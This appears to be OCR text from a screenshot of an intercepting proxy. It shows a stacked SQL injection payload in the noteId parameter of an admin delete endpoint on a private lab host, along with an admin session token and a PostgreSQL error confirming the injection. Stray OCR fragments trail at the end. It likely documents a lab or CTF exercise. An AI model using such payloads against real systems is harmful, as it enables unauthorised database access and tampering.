 Request
Pretty Raw Hex
\n
1 POST /api/admin/note/delete?noteId=b28a26ff-47f3-4051-8519-85fc3b9f12fa'%3b+SELECT+version()%3b+--
HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJsb3Bob3N0cml4IiwiaXNBZG1pbiI6InRydWUiLCJleHAiOjE3NTgzNDkxM
jQsInVzZXJJZCI6IjM5YmNjMDEwLTE5NWEtNGM0Mi1hNmM4LWE2YmRjYjI0NmU5YyIsInVzZXJuYW1lIjoiYWRtaW5pc3RyYXRvciJ9.Ry
0ZZpuRVtyXYwO8XQaaUIcnQAS-2l5All_A3yk00f8
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 317
8 Date: Sat, 20 Sep 2025 06:04:32 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = 'b28a26ff-47f3-4051-8519-85f
c3b9f12fa'; SELECT version(); --';]; A result was returned when none was expected.; nested exception
is org.postgresql.util.PSQLException: A result was returned when none was expected."
}
Insp
Select
Sel
"A
;
b2
;
as
ne
il
ed
Requ
Requ
Requ
Requ
Requ
Respo